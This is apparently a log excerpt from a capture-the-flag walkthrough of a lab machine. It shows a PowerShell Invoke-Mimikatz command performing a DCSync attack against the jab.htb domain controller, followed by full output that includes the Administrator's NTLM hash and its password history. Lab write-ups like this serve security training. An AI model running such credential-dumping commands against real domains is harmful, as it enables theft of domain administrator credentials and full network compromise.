 PS C:\Program Files\Openfire\bin> PS C:\Program Files\Openfire\bin> Invoke-Mimikatz -Command '"privilege::debug" "lsadump::dcsync /domain
:jab.htb /user:administrator"'
Hostname: DC01.jab.htb / authority\system-authority\system
  .#####.   mimikatz 2.2.0 (x64) #19041 Apr 18 2024 16:16:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # lsadump::dcsync /domain:jab.htb /user:administrator
[DC] 'jab.htb' will be the domain
[DC] 'DC01.jab.htb' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00110200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD NOT_DELEGATED )
Account expiration   :
Password last change : 1/23/2024 1:26:22 PM
Object Security ID   : S-1-5-21-715914501-2118353807-243417633-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: b1622aacbe4e96bda28831e653ba288c
    ntlm- 0: b1622aacbe4e96bda28831e653ba288c
    ntlm- 1: fc525c9683e8fe067095ba2ddc971889
    ntlm- 2: b1622aacbe4e96bda28831e653ba288c
    ntlm- 3: ab297867335ac5f068ebc7dec366da12
    ntlm- 4: ab297867335ac5f068ebc7dec366da12
    ntlm- 5: dbcf3ea7f95ade329c57dd0679b99cc3
    ntlm- 6: dbcf3ea7f95ade329c57dd0679b99cc3
    ntlm- 7: cf3a5525ee9414229e66279623ed5c58